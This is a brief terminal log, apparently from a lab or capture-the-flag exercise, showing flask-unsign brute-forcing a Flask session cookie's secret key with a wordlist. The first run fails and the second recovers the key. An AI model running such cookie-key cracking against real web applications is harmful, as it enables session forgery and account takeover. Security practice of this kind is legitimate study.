 PS C:\Users\26610\Desktop> flask-unsign --unsign --cookie "eyJ1c2VyIjoibm1ubWEifQ.ZogdpA.Tfv2LUyXjbZnVd3ju6HAe7Ky-Do" --
wordlist key.txt
[*] Session decodes to: {'user': 'nmnma'}
[*] Starting brute-forcer with 8 threads..
[!] Failed to find secret key after 9998 attempts.
PS C:\Users\26610\Desktop> flask-unsign --unsign --cookie "eyJ1c2VyIjoibm1ubWEifQ.ZogdpA.Tfv2LUyXjbZnVd3ju6HAe7Ky-Do" --
wordlist key.txt
[*] Session decodes to: {'user': 'nmnma'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 1280 attempts
'f322'
PS C:\Users\26610\Desktop>